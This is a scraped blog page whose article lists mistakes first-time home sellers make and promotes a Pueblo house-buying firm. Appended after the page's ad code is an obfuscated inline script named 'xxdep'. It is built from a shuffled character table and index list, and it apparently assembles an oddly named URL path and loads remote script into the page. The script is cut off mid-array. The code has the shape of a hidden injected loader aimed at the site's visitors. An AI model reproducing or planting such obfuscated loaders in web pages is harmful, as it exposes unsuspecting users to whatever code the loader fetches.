<p>When you are selling your <a href="https://www.bbc.com/news/uk-54093406" target="_blank" rel="noopener">house</a> for the first time, you might get emotional. You have invested a lot in building your house, decorated the interiors with furniture, and created many memories. So when it’s time to sell the house and say goodbye, many people face difficulties in keeping their emotions in check.</p>
<h2><strong>Set</strong> <strong>Unrealistic</strong> <strong>Prices</strong></h2>
<p>You may be working with agents or on your own but you need to set realistic prices. If the price seems overpriced to the buyers in the market, the property will never get sold. For example, if <a href="https://www.ibuypueblohouses.com/" target="_blank" rel="noopener">I buy Pueblo houses of Pueblo</a><strong>, </strong>I will check the other prices of similar houses in the market.</p>
<h2><strong>Sell</strong> <strong>During</strong> <strong>Winters</strong></h2>
<p>For selling homes, winter months are not suitable. People generally remain busy with festivals and social engagements during the winter. As very few buyers look for houses during this time, it becomes very difficult to sell the house during winter. When you want professional guidance about the best season, you can visit</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d802993.3135250758!2d-104.6638145!3d38.1705824!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x77f302052266d81b!2sI%20Buy%20Pueblo%20Houses!5e0!3m2!1sen!2s!4v1671004632767!5m2!1sen!2s" width="600" height="450" allowfullscreen="allowfullscreen"></iframe></p>
<h2><strong>Not</strong> <strong>Possessing</strong> <strong>Proper</strong> <strong>Insurance</strong></h2>
<p>You should possess proper homeowner’s insurance to avoid any trouble. For example, if any potential buyer faces an accident on your property and wants to sue you for the damages, the insurance will save you. You should also keep the potential hazards away while showing the property to visitors. For example, the children of the potential buyers should stay away from the pool and your dog should also be out of sight says <a href="https://www.chiangraitimes.com/learning/business-technology-and-innovation/" target="_blank" rel="noopener">Chiang Rai Times</a>.</p>
<h2><strong>Not</strong> <strong>Prepared</strong></h2>
<p>If you are not prepared for selling your house, you will not be able to sell it either. Your house should be cleaned and staged properly so that the potential buyers feel fresh while visiting your house. If you have a friend or your real estate agent can identify the points that require some work. As you are staying for so long and accumulated with the environment in your house, you may have neglected even if there are trouble spots. Only a fresh pair of eyes can guide you in this regard.</p>
<h3><strong>Conclusion</strong></h3>
<p>All the above-mentioned mistakes need to be avoided when you are selling a house for the first time. You should go for professional guidance from real estate agents and they will guide you with the best rates to obtain in the market.</p>
															</div>
							<footer class="clearfix">
								<div class="post-bottom">
									<div class="dt-row dt-d-flex dt-align-items-center">
										<div class="dt-col-md-6 dt-col-12">
																					</div>
										<div class="dt-col-md-6 dt-col-12 dt-text-center dt-text-md-right">
											<div class="tags">
																									<li class="list-inline-item">
														<a href="https://thedesigninspiration.com/news/tag/house/">House</a><a href="https://thedesigninspiration.com/news/tag/mistakes/">mistakes</a><a href="https://thedesigninspiration.com/news/tag/selling/">Selling</a>													</li>
																							</div>
										</div>
									</div>
								</div>
							</footer>
						</article>
				<div class="about-author padding-30 rounded">
	<div class="thumb">
		<img alt='' src='https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/888fa0774d4373ed25856bb648640dbda3058e92cf94832cdde60442eb8d9f12?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>	</div>
	<div class="details">
		<h4 class="name"><a href="https://thedesigninspiration.com/news/author/alexp/">Silvia</a></h4>
			</div>
</div>					<div class="dt-row nextprev-post-wrapper">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thedesigninspiration.com/news/blog/seo-agencies-for-saas-4-things-to-consider-before-hiring-an-agency/" rel="prev"><div class="nextprev-post prev"><h5 class="post-title"><i class="fas fa-angle-left"></i> SEO Agencies for SaaS: 4 Things to Consider Before Hiring an Agency </h5></div></a></div><div class="nav-next"><a href="https://thedesigninspiration.com/news/blog/everything-about-the-doshas-in-the-horoscope-you-need-to-know/" rel="next"><div class="nextprev-post prev"><h5 class="post-title"> Everything About The Doshas In The Horoscope You Need To Know <i class="fas fa-angle-right"></i></h5></div></a></div></div>
	</nav>					</div>
				 <div class="spacer" data-height="50" style="height: 50px;"></div>
<div class="dt-container-md">
			<div class="widget-header">
			<h4 class="widget-title">Related Posts</h4>
		</div>
		<div class="dt-row">
		<div class="dt-col-lg-12 content-right">
																					<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-36405" class="post post-list bg-white shadow post-36405 type-post status-publish format-standard hentry category-blog single-post">
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/admin/"><img src="https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Todd Sumamno"/>Todd Sumamno</a></li>
   				
			 <li class="list-inline-item"><a href="https://thedesigninspiration.com/news/blog/how-to-create-a-brand-guide-for-your-blog/"><a href="https://thedesigninspiration.com/news/category/blog/" rel="category tag">Blog</a></a></li>				 
											</ul>
		<h5 class="post-title">How to Create a Brand Guide for Your Blog</h5> 
		 
			<p class="excerpt dt-mb-0"><input class="jpibfi" type="hidden"><p>If you want to have a successful blog, you need a memorable brand. The problem is that most bloggers put off branding until later on down the road, which compromises&hellip;</p>
	<a href="https://thedesigninspiration.com/news/blog/how-to-create-a-brand-guide-for-your-blog/" class="dt-btn dt-btn-secondary" data-title="Read more">Read more</a>
</p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
										<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://thedesigninspiration.com/news/blog/how-to-create-a-brand-guide-for-your-blog/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																								<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-36376" class="post post-list bg-white shadow post-36376 type-post status-publish format-standard has-post-thumbnail hentry category-blog single-post">
			<div class="thumb">
						<a href="https://thedesigninspiration.com/news/blog/man-adopted-girl-no-one-wanted-28-years-later-finds-out-why/">
									<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2024/07/man-and-daughter-400x330.png" alt="Man Adopted Girl No One Wanted, 28 Years Later Finds Out Why"></div>
							</a>
		</div>
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/admin/"><img src="https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Todd Sumamno"/>Todd Sumamno</a></li>
   				
			 <li class="list-inline-item"><a href="https://thedesigninspiration.com/news/blog/man-adopted-girl-no-one-wanted-28-years-later-finds-out-why/"><a href="https://thedesigninspiration.com/news/category/blog/" rel="category tag">Blog</a></a></li>				 
											</ul>
		<h5 class="post-title">Man Adopted Girl No One Wanted, 28 Years Later Finds Out Why</h5> 
		 
			<p class="excerpt dt-mb-0"><input class="jpibfi" type="hidden"><p>The man never anticipated feeling this way about his adopted child. Initially, he aimed to provide her with better educational opportunities, but things took a different turn. Over the years,&hellip;</p>
	<a href="https://thedesigninspiration.com/news/blog/man-adopted-girl-no-one-wanted-28-years-later-finds-out-why/" class="dt-btn dt-btn-secondary" data-title="Read more">Read more</a>
</p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
										<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://thedesigninspiration.com/news/blog/man-adopted-girl-no-one-wanted-28-years-later-finds-out-why/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																</div>
	</div>
</div>			</div>
		</div>
		<div id="dt-sidebar" class="dt-col-lg-4 sidebar-right">
	<div class="dt_sidebar is_sticky">
		<aside class="desktop widget thede-widget"><div data-ad="thedesigninspiration.com_fluid_sq_1" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></aside><aside class="desktop widget thede-widget"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></aside><aside id="custom_html-37" class="widget_text desktop disclaimer widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="7b290c65886a9010e1267923-text/javascript"></script>
<!-- 300x250ATF22 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7664145720388174"
     data-ad-slot="4993532266"></ins>
<script type="7b290c65886a9010e1267923-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>	</div>
</div>	</div>
</div>
<section class="main-missed-section dt-mt-6">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="widget-header ym-content">
						<h4 class="widget-title">You Missed</h4>
					</div>
								<div class="post-carousel-missed post-carousel">  
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a>
        	</div>
			
        																<h4 class="post-title">Cat’s Hilarious Reaction To Finding Out She’s Pregnant</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> July 10, 2021</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 366 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/cats-hilarious-reaction-to-finding-out-shes-pregnant/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-22-at-9.46.03-PM-400x330.png" alt="Cat’s Hilarious Reaction To Finding Out She’s Pregnant"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/export/" alt="View all posts in Export"> 
                                 Export
                             </a>
        	</div>
			
        																<h4 class="post-title">Owl Stuck In Barbed Wire Gets Help And Flies Away</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 29, 2020</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 357 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/owl-stuck-in-barbed-wire-gets-help-and-flies-away/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-10-at-10.12.58-PM-400x330.png" alt="Owl Stuck In Barbed Wire Gets Help And Flies Away"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">These Are the World’s Most Dangerous Roads</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> April 21, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 243 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/these-are-the-worlds-most-dangerous-roads/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/04/maxresdefault-400x330.jpg" alt="These Are the World’s Most Dangerous Roads"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">These Optical Illusions Will Have You Questioning Everything</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> April 11, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 691 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/these-optical-illusions-will-have-you-questioning-everything/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/04/macintosh-hdusersbrittanyloefflerdownloadsupwo-162-400x330.jpeg" alt="These Optical Illusions Will Have You Questioning Everything"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/life/" alt="View all posts in Life"> 
                                 Life
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">A Closer Look At This Old Washing Machine Reveals The Unexpected</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> March 14, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 218 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/rescued-kittens-get-a-second-chance-at-life/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/03/macintosh-hdusersbrittanyloefflerdownloadsupwo-35-400x330.jpeg" alt="A Closer Look At This Old Washing Machine Reveals The Unexpected"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/export/" alt="View all posts in Export"> 
                                 Export
                             </a>
        	</div>
			
        																<h4 class="post-title">They Rescued A Koala 3 Years Ago. Now She Comes Back With A Rare Surprise</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 11, 2018</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 366 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/trashed/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-11-at-3.04.39-PM-400x330.png" alt="They Rescued A Koala 3 Years Ago. Now She Comes Back With A Rare Surprise"></div>
																	</div>
							</a>
						</div>
									</div>
			</div>
		</div>
	</div>
</section></div></div>
<footer class="dt_footer footer-dark">
	<div class="dt-container-md">
			<div class="dt_footer-widgets">
		<div class="dt-row dt-g-lg-5 dt-g-5">
						
						
						
					</div>
	</div>
		<div class="dt_footer-inner">
		<div class="dt-row dt-align-items-center dt-gy-4">
			<div class="dt-col-md-6 dt-text-md-left dt-text-center">
							 <span class="copyright">
			Copyright © 2026 The Design Inspiration          </span>
			</div>
			<div class="dt-col-md-6 dt-text-md-right dt-text-center">
							</div>
		</div>
	</div>
		</div>
</footer>
		
			<button type="button" id="dt_uptop" class="dt_uptop">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 247.428;"></path>
			</svg>
		</button>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/news/*"},{"not":{"href_matches":["/news/wp-*.php","/news/wp-admin/*","/wp-content/uploads/sites/3/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmunch/*","/news/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="7b290c65886a9010e1267923-text/javascript">if(xxdep==undefined){var xxdep={ts:'1768876328',};(function(){var bennroeqszrcln=["F","O",",","}","\"",">","*",")","a","&","1","Q","s","i","0","8","R","W","t","_","r","#","v",";","u","l","g","|","<","-","Y","p","]","@","+","E","{","^","2","4","q","c","3","\\","C","X","N","U","'","%","j","G","A","`","n","D","K","(","H","6","x","y","S","9","z","I","/","T","w","5","o","!","J","e","L","k","7",".","$","?","=","P","[","f",":","b","d","Z","V","M","h"," ","B","m"];var xxdep=[18,20,61,36,86,70,41,24,93,73,54,18,77,41,24,20,20,73,54,18,62,41,20,13,31,18,77,12,73,18,52,18,18,20,13,85,24,18,73,57,48,12,20,41,48,2,48,25,70,25,48,7,23,3,41,8,18,41,90,57,73,7,36,3,13,83,57,89,8,18,90,77,20,8,54,86,70,93,80,80,54,24,25,25,7,36,1,85,50,73,41,18,77,86,73,83,13,54,73,81,20,70,31,73,20,18,61,57,89,8,18,90,2,4,20,8,54,86,70,93,4,2,36,22,8,25,24,73,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,31,8,20,12,73,0,25,70,8,18,57,48,14,77,48,34,54,73,68,91,55,8,18,73,57,7,77,26,73,18,47,67,44,89,13,25,25,13,12,73,41,70,54,86,12,57,7,7,3,3,7,23,3,13,83,57,89,8,18,90,77,83,25,70,70,20,80,80,54,24,25,25,7,36,1,85,50,73,41,18,77,86,73,83,13,54,73,81,20,70,31,73,20,18,61,57,89,8,18,90,2,4,83,25,70,70,20,4,2,36,22,8,25,24,73,84,83,24,54,41,18,13,70,54,57,22,7,36,20,73,18,24,20,54,91,31,8,20,12,73,65,54,18,57,22,77,18,70,62,18,20,13,54,26,57,7,7,3,3,7,23,3,13,83,57,44,85,24,80,80,24,54,86,73,83,13,54,73,86,7,36,22,8,20,91,44,85,24,80,36,24,84,48,66,66,18,90,73,86,73,12,13,26,54,13,54,12,31,13,20,8,18,13,70,54,77,41,70,93,66,15,54,22,31,61,63,24,66,61,50,8,83,73,70,25,13,18,73,61,50,8,66,61,50,8,83,8,85,31,61,50,8,66,38,14,38,59,66,14,10,66,61,50,8,73,8,85,31,29,26,73,73,26,8,68,10,38,15,10,76,8,29,82,20,32,77,31,54,26,48,2,61,84,48,66,66,18,90,73,86,73,12,13,26,54,13,54,12,31,13,20,8,18,13,70,54,77,41,70,93,66,60,59,76,60,10,29,29,24,38,22,66,51,44,89,92,56,68,70,72,61,22,66,41,81,45,11,75,62,50,66,44,89,61,44,72,81,86,88,85,62,1,29,82,20,32,77,50,31,26,48,2,18,12,84,48,10,76,59,15,15,76,59,42,38,15,48,2,83,25,84,82,32,2,41,83,84,83,8,25,12,73,2,8,18,19,86,70,84,4,20,86,86,61,68,86,77,41,70,93,4,2,8,18,19,50,12,84,4,8,86,22,73,20,18,13,12,13,54,26,77,50,12,4,2,8,18,19,13,93,84,4,8,86,41,70,86,73,77,31,54,26,4,2,8,18,19,20,24,84,4,66,8,86,22,73,20,18,13,12,13,54,26,77,50,12,4,2,8,18,19,20,13,84,4,66,8,86,41,25,24,18,18,73,20,77,31,54,26,4,2,8,18,19,73,13,84,4,20,13,26,90,18,8,86,4,2,8,18,19,73,41,84,4,41,70,54,18,73,54,18,29,8,86,91,41,70,54,18,73,54,18,52,86,4,2,8,18,19,73,12,84,4,31,70,12,13,18,13,70,54,84,8,85,12,70,25,24,18,73,23,86,13,12,31,25,8,61,84,85,25,70,41,75,23,4,2,8,18,19,73,84,18,20,24,73,2,8,18,19,20,84,18,20,24,73,2,8,18,19,20,38,84,83,8,25,12,73,2,13,84,83,8,25,12,73,2,41,84,14,2,24,41,84,83,8,25,12,73,2,41,25,84,82,32,2,31,22,84,83,8,25,12,73,2,41,12,12,84,83,8,25,12,73,2,8,18,19,26,84,83,8,25,12,73,2,8,18,19,86,84,83,8,25,12,73,2,8,18,19,13,84,83,8,25,12,73,2,8,18,19,83,84,83,8,25,12,73,2,8,18,19,13,85,84,48,61,50,8,48,2,12,54,84,14,2,12,18,8,20,18,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,7,36,71,83,24,54,41,18,13,70,54,57,8,2,85,2,41,7,36,8,82,85,32,80,41,57,7,3,57,44,85,24,2,4,22,4,2,83,24,54,41,18,13,70,54,57,7,36,83,24,54,41,18,13,70,54,91,8,57,7,36,20,73,18,24,20,54,36,68,13,86,18,90,84,75,57,7,2,90,73,13,26,90,18,84,25,57,7,3,3,83,24,54,41,18,13,70,54,91,85,57,8,2,85,7,36,22,8,20,91,41,80,36,3,23,20,73,18,24,20,54,91,85,80,34,85,27,27,14,2,41,77,68,13,86,18,90,80,57,41,77,20,13,26,90,18,80,8,77,20,13,26,90,18,34,85,7,29,57,41,77,25,73,83,18,80,8,77,25,73,83,18,29,85,7,2,41,77,90,73,13,26,90,18,80,57,41,77,85,70,18,18,70,93,80,8,77,85,70,18,18,70,93,34,85,7,29,57,41,77,18,70,31,80,8,77,18,70,31,29,85,7,2,41,3,83,24,54,41,18,13,70,54,91,41,57,8,2,41,7,36,20,73,18,24,20,54,91,8,80,8,9,9,71,8,77,54,70,86,73,67,61,31,73,79,8,82,14,32,84,8,2,8,9,9,10,80,80,80,8,77,54,70,86,73,67,61,31,73,79,85,57,8,77,26,73,18,92,70,24,54,86,13,54,26,44,25,13,73,54,18,16,73,41,18,57,7,2,41,7,84,71,10,3,83,24,54,41,18,13,70,54,91,86,57,85,7,36,85,80,54,24,25,25,80,80,85,79,8,57,7,84,10,80,80,80,85,77,54,70,86,73,67,61,31,73,79,41,57,85,7,84,85,23,22,8,20,91,86,80,85,77,90,73,13,26,90,18,2,73,80,85,77,68,13,86,18,90,23,20,73,18,24,20,54,91,86,80,4,83,24,54,41,18,13,70,54,4,80,80,18,61,31,73,70,83,91,86,79,86,77,41,8,25,25,57,85,7,84,86,2,73,80,4,83,24,54,41,18,13,70,54,4,80,80,18,61,31,73,70,83,91,73,79,73,77,41,8,25,25,57,85,7,84,73,2,73,66,86,3,22,8,20,91,73,80,36,3,2,83,80,4,24,54,86,73,83,13,54,73,86,4,71,80,18,61,31,73,70,83,91,68,13,54,86,70,68,9,9,68,13,54,86,70,68,2,26,80,4,24,54,86,73,83,13,54,73,86,4,71,80,18,61,31,73,70,83,91,86,70,41,24,93,73,54,18,9,9,86,70,41,24,93,73,54,18,2,90,80,26,9,9,26,77,86,70,41,24,93,73,54,18,35,25,73,93,73,54,18,2,13,80,83,8,25,12,73,2,50,80,13,79,83,24,54,41,18,13,70,54,57,8,7,36,20,73,18,24,20,54,71,71,13,77,41,8,25,25,57,83,2,8,7,77,93,8,18,41,90,73,12,3,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,71,10,3,2,75,80,73,77,22,13,73,68,31,70,20,18,17,80,83,24,54,41,18,13,70,54,57,7,36,22,8,20,91,8,80,90,77,41,25,13,73,54,18,17,13,86,18,90,2,85,80,83,77,13,54,54,73,20,17,13,86,18,90,23,20,73,18,24,20,54,91,85,5,8,79,85,84,8,3,2,25,80,73,77,22,13,73,68,31,70,20,18,58,80,83,24,54,41,18,13,70,54,57,7,36,22,8,20,91,8,80,90,77,41,25,13,73,54,18,58,73,13,26,90,18,2,85,80,83,77,13,54,54,73,20,58,73,13,26,90,18,23,20,73,18,24,20,54,91,85,5,8,79,85,84,8,3,23,20,73,18,24,20,54,91,73,77,93,40,80,50,2,73,77,22,13,73,68,31,70,20,18,80,8,2,73,77,12,41,20,70,25,25,45,80,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,77,31,8,26,73,45,1,83,83,12,73,18,27,27,90,77,12,41,20,70,25,25,74,73,83,18,3,2,73,77,12,41,20,70,25,25,30,80,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,77,31,8,26,73,30,1,83,83,12,73,18,27,27,90,77,12,41,20,70,25,25,67,70,31,3,2,73,77,20,73,41,18,8,54,26,25,73,80,41,2,73,77,8,12,31,73,41,18,80,86,2,73,77,13,54,45,80,83,24,54,41,18,13,70,54,57,8,2,85,7,36,22,8,20,91,86,80,41,57,8,2,85,7,23,20,73,18,24,20,54,71,71,86,9,9,86,77,20,13,26,90,18,5,80,14,9,9,86,77,25,73,83,18,28,80,75,57,7,3,2,73,77,13,54,30,80,83,24,54,41,18,13,70,54,57,8,2,85,7,36,22,8,20,91,86,80,41,57,8,2,85,7,23,20,73,18,24,20,54,71,71,86,9,9,86,77,85,70,18,18,70,93,5,80,14,9,9,86,77,18,70,31,28,80,25,57,7,3,2,73,77,13,54,88,13,73,68,31,70,20,18,80,83,24,54,41,18,13,70,54,57,8,2,85,7,36,22,8,20,91,86,80,41,57,8,2,85,7,23,20,73,18,24,20,54,71,71,86,9,9,86,77,85,70,18,18,70,93,5,80,14,9,9,86,77,20,13,26,90,18,5,80,14,9,9,86,77,18,70,31,28,80,25,57,7,9,9,86,77,25,73,83,18,28,80,75,57,7,3,2,73,3,7,23,71,83,24,54,41,18,13,70,54,57,54,2,18,2,73,7,36,18,82,54,32,80,73,57,7,3,57,4,40,4,2,44,85,24,2,83,24,54,41,18,13,70,54,57,7,36,83,24,54,41,18,13,70,54,91,54,57,54,7,36,20,73,18,24,20,54,82,32,77,12,25,13,41,73,77,41,8,25,25,57,54,2,14,7,3,83,24,54,41,18,13,70,54,91,18,57,54,7,36,22,8,20,91,18,23,20,73,18,24,20,54,91,54,9,9,4,70,85,50,73,41,18,4,80,80,18,61,31,73,70,83,91,54,9,9,57,18,80,54,77,54,70,86,73,67,61,31,73,7,9,9,57,10,80,80,18,27,27,63,80,80,18,7,3,83,24,54,41,18,13,70,54,91,73,57,54,7,36,20,73,18,24,20,54,4,70,85,50,73,41,18,4,80,80,18,61,31,73,70,83,91,54,9,9,13,12,0,13,54,13,18,73,57,54,77,25,73,54,26,18,90,7,3,83,24,54,41,18,13,70,54,91,70,57,54,7,36,83,70,20,57,22,8,20,91,18,80,82,32,2,70,80,14,2,20,80,54,77,25,73,54,26,18,90,23,20,5,70,23,34,34,70,7,73,57,54,82,70,32,7,79,18,80,18,77,41,70,54,41,8,18,57,54,82,70,32,7,84,18,82,18,77,25,73,54,26,18,90,32,80,54,82,70,32,23,20,73,18,24,20,54,91,18,3,83,24,54,41,18,13,70,54,91,20,57,54,7,36,22,8,20,91,18,2,73,2,70,80,82,32,23,54,84,83,70,20,57,18,80,14,23,18,28,54,77,25,73,54,26,18,90,23,18,34,34,7,36,83,70,20,57,73,80,14,23,73,28,70,77,25,73,54,26,18,90,23,73,34,34,7,13,83,57,70,82,73,32,80,80,54,82,18,32,7,41,70,54,18,13,54,24,73,91,54,23,70,82,70,77,25,73,54,26,18,90,32,80,54,82,18,32,3,20,73,18,24,20,54,91,70,3,83,24,54,41,18,13,70,54,91,13,57,54,7,36,20,73,18,24,20,54,91,54,79,4,12,18,20,13,54,26,4,80,80,18,61,31,73,70,83,91,54,79,24,57,54,7,82,14,32,84,71,54,82,12,32,9,9,73,57,54,7,79,54,82,14,32,84,54,84,83,3,83,24,54,41,18,13,70,54,91,24,57,20,2,24,7,36,22,8,20,91,8,2,12,80,13,57,24,7,23,20,73,18,24,20,54,91,12,9,9,20,79,20,80,80,80,25,27,27,18,57,20,7,79,71,24,27,27,20,71,80,80,25,9,9,18,57,12,7,9,9,93,57,20,2,12,7,79,82,20,32,84,82,32,84,20,9,9,73,57,20,7,79,70,57,20,7,84,83,77,26,73,18,35,25,73,93,73,54,18,12,92,61,44,25,8,12,12,46,8,93,73,9,9,4,12,18,20,13,54,26,4,80,80,20,9,9,57,8,80,20,77,93,8,18,41,90,57,41,7,7,79,54,57,12,77,26,73,18,35,25,73,93,73,54,18,12,92,61,44,25,8,12,12,46,8,93,73,57,8,82,10,32,7,7,84,20,9,9,57,20,77,86,70,41,24,93,73,54,18,27,27,20,77,54,70,86,73,67,61,31,73,9,9,63,80,80,20,77,54,70,86,73,67,61,31,73,7,79,24,79,82,32,84,82,20,32,84,54,57,12,77,40,24,73,20,61,62,73,25,73,41,18,70,20,52,25,25,57,20,7,7,84,82,32,3,22,8,20,91,41,80,66,37,43,77,57,82,43,68,43,29,32,34,7,78,66,2,60,80,4,41,70,93,31,8,20,73,4,34,4,55,70,41,24,93,73,54,18,4,34,